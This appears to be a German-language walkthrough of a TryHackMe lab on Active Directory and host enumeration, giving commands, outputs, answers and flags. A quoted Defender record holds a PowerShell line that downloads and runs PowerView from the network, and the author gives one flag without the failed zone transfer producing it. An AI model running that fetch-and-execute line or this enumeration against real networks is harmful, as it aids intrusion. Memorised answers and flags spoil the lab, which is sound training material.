https://tryhackme.com/room/thelayoftheland

Task 1 Introduction

Kein Fragen in diesem Task.

Task 2 Deploy the VM

Kein Fragen in diesem Task.

Task 3 Network Infrastructure

Kein Fragen in diesem Task.

Task 4 Active Directory (AD) environment

Frage 1:

Before going any further, ensure the attached machine is deployed and try what we discussed. Is the attached machine part of the AD environment? (Y|N)

Wir öffnen auf der Machine die Kommandozeile und geben folgenden Befehl ein:

C:\Users\kkidd>systeminfo | findstr Domain

OS Configuration: Primary Domain Controller

Domain: thmredteam.comAntwort 1:

y

Frage 2:

If it is part of an AD environment, what is the domain name of the AD?

Die Antwort erhalten wir durch Frage 1.

Antwort 2:

thmredteam.com

Task 5 Users and Groups Management

Frage 1:

Use the Get-ADUser -Filter * -SearchBase command to list the available user accounts within THM OU in the thmredteam.com domain. How many users are available?

Diesmal starten wir die Powershell auf der Machine (Rechtsklick auf das Windowslogo in der Taskleiste > Run > Powershell > Enter) und geben folgenden Befehl ein:

Get-ADUser -Filter * -SearchBase "OU=THM,DC=THMREDTEAM,DC=COM"Antwort 1:

6

Frage 2:

Once you run the previous command, what is the UserPrincipalName (email) of the admin account?

Das finden wir in der Ausgabe des Befehls aus Frage 1.

Antwort 2:

thmadmin@thmredteam.com

Task 6 Host Security Solution #1

Frage 1:

Enumerate the attached Windows machine and check whether the host-based firewall is enabled or not! (Y|N)

Wir geben folgenden Befehl in der PowerShell ein:

PS C:\Users\kkidd> Get-NetFirewallProfile | Format-Table Name, Enabled

Name Enabled

---- -------

Domain False

Private False

Public FalseAntwort 1:

n

Frage 2:

Using PowerShell cmdlets such Get-MpThreat can provide us with threats details that have been detected using MS Defender. Run it and answer the following: What is the file name that causes this alert to record?

PS C:\Users\kkidd> Get-MpThreat

CategoryID : 8

DidThreatExecute : False

IsActive : False

Resources : {CmdLine:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

IEX (New-Object Net.WebClient).DownloadString('https://github.com/Power

ShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1');

Get-NetGroupMember 'Domain Admins', internalCmdLine:_i AQAAAA2wA4AAAAAA

AAAAAF8Q02fXQQEAbRa5PR40vlvAdUq6bbN3ro51dwpUcm9qYW46UG93ZXJTaGVsbC9Qb3d

lcnNwbG9pdC5HAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA== 57

10 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

powershell IEX (New-Object Net.WebClient).DownloadString('https://githu

b.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1');

Get-NetGroupMember 'Domain Admins'}

RollupStatus : 1

SchemaVersion : 1.0.0.0

SeverityID : 5

ThreatID : 2147725325

ThreatName : Trojan:PowerShell/Powersploit.G

TypeID : 0

PSComputerName :Antwort 2:

PowerView.ps1

Frage 3:

Enumerate the firewall rules of the attached Windows machine. What is the port that is allowed under the THM-Connection rule?

PS C:\Users\kkidd> Get-NetFirewallRule | findstr THM

DisplayName : THM-Connection

Description : THM-Connection inbound to 17337 Port!Antwort 3:

17337

Task 7 Host Security Solution #2

Kein Fragen in diesem Task.

Task 8 Network Security Solutions

Kein Fragen in diesem Task.

Task 9 Applications and Services

Frage 1:

Now try to apply what we discussed and find the port number for THM Service. What is the port number?

Zuerst müssen wir den Prozess und dessen ID herausfinden. Dazu sind wir wieder in der PowerShell.

PS C:\Users\kkidd> get-Process -Name thm-service

Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName

------- ------ ----- ----- ------ -- -- -----------

78 9 12664 5700 2784 0 thm-serviceMit der ID können wir nun den Listening-Port finden:

PS C:\Users\kkidd> netstat -noa | findstr "LISTENING" | findstr "2784"

TCP 0.0.0.0:13337 0.0.0.0:0 LISTENING 2784

TCP [::]:13337 [::]:0 LISTENING 2784Antwort 1:

13337



Frage 2:

Visit the localhost on the port you found in Question #1. What is the flag?

Wir öffnen einen Browser auf der Machine und geben unsere Adresse mit der gefundenen IP ein: http://localhost:13337/

Antwort 2:

THM{S3rv1cs_1s_3numerat37ed}

Frage 3:

Now enumerate the domain name of the domain controller, thmredteam.com, using the nslookup.exe, and perform a DNS zone transfer. What is the flag for one of the records?

Hier können wir der „Anleitung“ folgen:

PS C:\Users\kkidd> nslookup.exe

Default Server: ip-10-0-0-2.eu-west-1.compute.internal

Address: 10.0.0.2

> 10.10.218.76

Server: ip-10-0-0-2.eu-west-1.compute.internal

Address: 10.0.0.2

Name: ip-10-10-218-76.eu-west-1.compute.internal

Address: 10.10.218.76

> ls -d thmredteam.com

[ip-10-0-0-2.eu-west-1.compute.internal]

*** Can't list domain thmredteam.com: Query refused

The DNS server refused to transfer the zone thmredteam.com to your computer. If this

is incorrect, check the zone transfer security settings for thmredteam.com on the DNS

server at IP address 10.0.0.2.Wie ihr an dem markierten Text sehen könnt, buggt bei mir die Machine, oder ich mache einen (mir nicht erklärbaren) Fehler. An dieser Stelle sollte eigentlich die Lösung kommen.

Aber keine Sorge, die Flagge ist:

Antwort 3:

THM{DNS-15-Enumerated!}

Task 10 Conclusion

Kein Fragen in diesem Task.